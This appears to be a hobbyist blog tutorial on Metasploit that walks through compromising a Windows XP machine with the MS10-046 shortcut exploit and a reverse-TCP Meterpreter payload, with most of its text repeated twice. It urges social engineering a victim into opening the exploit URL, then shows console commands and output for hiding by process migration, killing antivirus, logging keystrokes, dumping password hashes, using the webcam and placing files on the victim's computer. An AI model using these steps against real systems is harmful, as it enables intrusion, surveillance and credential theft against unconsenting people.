Welcome to the Metasploit Basics Part 3. In this part i will show you a live example of how to own a PC with some exploit and what to do after the Meterpreter session is opened. In short i will explain you about the Meterpreter.
The beauty of the Meterpreter is that it runs by injecting itself into the vulnerable running process on the remote system once exploitation occurs. All commands run through Meterpreter also execute within the context of the running process.
I will be using my localhost and my virtual machine to demonstrate this so that you can understand better.I will own a XP box with my Backtrack and Metasploit. Unfortunately my XP was a patched version so i thought to use one exploit which gives a better chance to own a PC
Exploit - windows/browser/ms10_046_shortcut_icon_dllloader
Payload - windows/meterpreter/reverse_tcp
msf > use windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 192.168.56.128 ( your ip :P )
lhost => 192.168.56.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.56.128 ( localhost to listen on)
srvhost => 192.168.56.128
Now i type exploit and the server starts ..
Now it up to you to do some clever social engineering regarding the situation your in.Give the Ip in which
we have to give the [*] Using URL : http://192.168.56.128:80/ to the victim ( This is just my Local Host IP . If you are using Backtrack and metasploit on a virtual machine your ip will be 192.***.***.*** which may vary . Note- You cannot use this globally or over internet unless you forward your ip on the virtual machine. If you are using it as your Host OS or Live then on connect to the internet the ip becomes your your ISP ip which can be used over internet ) Have a look here
Now within a second this becomes ..
Ok now Part 1 and Part 2 have been shown practically. Time for Part 3 to start
Type in sessions to make sure we have an active session. Once we know we have one type in seesions -i and the id number next to the session you want to interact with.
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions
We are in the meterpreter shell now we can do a lot of things there.
Now lets see the list of available commands in our meterpreter
meterpreter > help
Core Commands
=============
Command Description
------- -----------
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
del Delete the specified file
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Time Won't Allow me to explain all functions bit by bit . I will just brief it
Every time i break into a box i prefer seeking more information about i.So i type
meterpreter > sysinfo
Computer : SAURAV-79E14E1B
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
Impressive isn't it ?
Next I always migrate to a new process in order to hide myself. Be sure to choose something that is always running or you may get cut off. type the ps command to find out whats running.
Now to see a list of processes running i type ps
Now i migrate to another by typing migrate PID .. ex
meterpreter > migrate 416
[*] Migrating to 416...
[*] Migration completed successfully.
To kill a process you type
Now lets see how to sniff Keystrokes /m\
Commands in use
keyscan_dump
keyscan_start
keyscan_stop
I made a very small video demonstrating this
The networking commands also help us a lot in the game
When i type the ipconfig command the meterpreter shows me all the network IPs to me.
meterpreter > ipconfig
WAN (PPP/SLIP) Interface
Hardware MAC: 00:5*:45:00:00:00
IP Address : 5*.1**.1**.2
Netmask : 255.255.255.255
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Virtual Ethernet Adapter for VMnet1
Hardware MAC: 00:50:56:c5:00:01
IP Address : 192.168.38.1
Netmask : 255.255.255.0
VMware Virtual Ethernet Adapter for VMnet8
Hardware MAC: 00:50:56:c0:00:08
IP Address : 192.168.56.1
Netmask : 255.255.255.0
Using the System Commands ....
This video will demonstrates some of the system commands at work when i try to download one file edit it and then upload it into a folder in the victims computer
Metasploit also allows you to use script on the victim from the meterpreter shell.Metasploit is coded in ruby so ruby scripts works well.There are a number of scripts already included in Metasploit if you know Ruby you can write your scripts also. i will not cover all the scripts but some
killav.rb (kills all anti viruses running on system)
getcountermeasure.rb (kills av’s and fw’s/ids’)
gettelnet.rb (able to open a telnet server on the customer with a username and password)
checkvm.rb (checks to see if it is a VM. And version numbers)
keylogrecorder.rb ( Records Keystroke )
netenum.rb
search_dwld.rb
winbf.rb
credcollect.rb
hostsedit.rb
remotewinenum.rb
scheduleme.rb
schtasksabuse.rb
wmic.rb
get_local_subnets.rb
migrate.rb ...... more
So lets run a some scripts so you understand the idea of what game is on
P.S - you can type script -h to get the available help from the script
ex - run scraper -h
You can try the rest commands on your own. Time and Blogger wont permit me to explain more because this have become a large one. So Any suggestions , Praises are welcomed
---kudos to rapid7 community for such a good tool metasploit.---
The beauty of the Meterpreter is that it runs by injecting itself into the vulnerable running process on the remote system once exploitation occurs. All commands run through Meterpreter also execute within the context of the running process.
Meterpreter short form Meta-Interpreter .The Meterpreter is one of the advanced payloads available with the MSF. The way to look at the Meterpreter is not simply as a payload, but rather as an exploit platform that is executed on the remote system.The Meterpreter has its own command shell, which provides the attacker with a wide variety of activities that can be executed on the exploited system.in short the meterpreter helps us to overcome the limitations and disadvantages of a individual payload like the adduser payload
I will be using my localhost and my virtual machine to demonstrate this so that you can understand better.I will own a XP box with my Backtrack and Metasploit. Unfortunately my XP was a patched version so i thought to use one exploit which gives a better chance to own a PC
Exploit - windows/browser/ms10_046_shortcut_icon_dllloader
Payload - windows/meterpreter/reverse_tcp
msf > use windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 192.168.56.128 ( your ip :P )
lhost => 192.168.56.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.56.128 ( localhost to listen on)
srvhost => 192.168.56.128
Now i type exploit and the server starts ..

Now it up to you to do some clever social engineering regarding the situation your in.Give the Ip in which
we have to give the [*] Using URL : http://192.168.56.128:80/ to the victim ( This is just my Local Host IP . If you are using Backtrack and metasploit on a virtual machine your ip will be 192.***.***.*** which may vary . Note- You cannot use this globally or over internet unless you forward your ip on the virtual machine. If you are using it as your Host OS or Live then on connect to the internet the ip becomes your your ISP ip which can be used over internet ) Have a look here
Now within a second this becomes ..
Ok now Part 1 and Part 2 have been shown practically. Time for Part 3 to start
Type in sessions to make sure we have an active session. Once we know we have one type in seesions -i and the id number next to the session you want to interact with.
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 SAURAV-79E14E1B\saurav @ SAURAV-79E14E1B 192.168.56.128:4444 -> 192.168.56.1:5540
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 SAURAV-79E14E1B\saurav @ SAURAV-79E14E1B 192.168.56.128:4444 -> 192.168.56.1:5540
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
We are in the meterpreter shell now we can do a lot of things there.
Now lets see the list of available commands in our meterpreter
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information about active channels
close Closes a channel
exit Terminate the meterpreter session
help Help menu
info Displays information about a Post module
interact Interacts with a channel
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
use Deprecated alias for 'load'
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
del Delete the specified file
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Time Won't Allow me to explain all functions bit by bit . I will just brief it
Every time i break into a box i prefer seeking more information about i.So i type
meterpreter > sysinfo
Computer : SAURAV-79E14E1B
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
Impressive isn't it ?
Next I always migrate to a new process in order to hide myself. Be sure to choose something that is always running or you may get cut off. type the ps command to find out whats running.
Now to see a list of processes running i type ps
Now i migrate to another by typing migrate PID .. ex
meterpreter > migrate 416
[*] Migrating to 416...
[*] Migration completed successfully.
To kill a process you type
| meterpreter > kill pid 1692 |
| Killing: pid, 1692 |
| [*] stdapi_sys_process_kill completed successfully. |
You can also disable the keyboard and the mouse and then re enable them.
|
Commands in use
keyscan_dump
keyscan_start
keyscan_stop
I made a very small video demonstrating this
The networking commands also help us a lot in the game
When i type the ipconfig command the meterpreter shows me all the network IPs to me.
meterpreter > ipconfig
WAN (PPP/SLIP) Interface
Hardware MAC: 00:5*:45:00:00:00
IP Address : 5*.1**.1**.2
Netmask : 255.255.255.255
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Virtual Ethernet Adapter for VMnet1
Hardware MAC: 00:50:56:c5:00:01
IP Address : 192.168.38.1
Netmask : 255.255.255.0
VMware Virtual Ethernet Adapter for VMnet8
Hardware MAC: 00:50:56:c0:00:08
IP Address : 192.168.56.1
Netmask : 255.255.255.0
Using the System Commands ....
This video will demonstrates some of the system commands at work when i try to download one file edit it and then upload it into a folder in the victims computer
Metasploit also allows you to use script on the victim from the meterpreter shell.Metasploit is coded in ruby so ruby scripts works well.There are a number of scripts already included in Metasploit if you know Ruby you can write your scripts also. i will not cover all the scripts but some
killav.rb (kills all anti viruses running on system)
getcountermeasure.rb (kills av’s and fw’s/ids’)
gettelnet.rb (able to open a telnet server on the customer with a username and password)
checkvm.rb (checks to see if it is a VM. And version numbers)
keylogrecorder.rb ( Records Keystroke )
netenum.rb
search_dwld.rb
winbf.rb
credcollect.rb
hostsedit.rb
remotewinenum.rb
scheduleme.rb
schtasksabuse.rb
wmic.rb
get_local_subnets.rb
migrate.rb ...... more
So lets run a some scripts so you understand the idea of what game is on
meterpreter > run killav
[*] Killing Antivirus services on the target
[*] Killing off Monitor.exe
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine
[*] It appears to be physical host.
meterpreter >
P.S - you can type script -h to get the available help from the script
ex - run scraper -h
meterpreter > run keylogrecorderThe strokes are saved to a database on the attackers machine for reference at a later date.
[*] firefox.exe Process found, migrating into 1812
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf3/logs/keylogrecorder/96.28.86.172_20091221.2422/96.28.86.172_20091221.2422.db
[*] Recording ...
You can try the rest commands on your own. Time and Blogger wont permit me to explain more because this have become a large one. So Any suggestions , Praises are welcomed
---kudos to rapid7 community for such a good tool metasploit.---



No comments:
Post a Comment